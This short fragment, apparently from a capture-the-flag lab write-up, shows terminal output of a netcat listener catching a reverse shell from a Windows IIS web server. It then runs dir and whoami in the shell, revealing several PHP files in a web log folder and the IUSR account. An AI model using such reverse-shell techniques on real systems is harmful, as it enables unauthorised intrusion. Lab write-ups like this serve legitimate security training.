 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.81] 52370
dir
Directory: C:\inetpub\wwwroot\internal-01\log
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 21/02/2018 19:44 Microsoft
-a---- 21/02/2018 19:42 996 log.php
-a---- 29/12/2023 15:20 616 log.txt
-a---- 29/12/2023 16:11 1363 lol.php
-a---- 29/12/2023 16:14 1355 lol2.php
-a---- 29/12/2023 16:16 1408 lol3.php
PS C:\inetpub\wwwroot\internal-01\log> whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>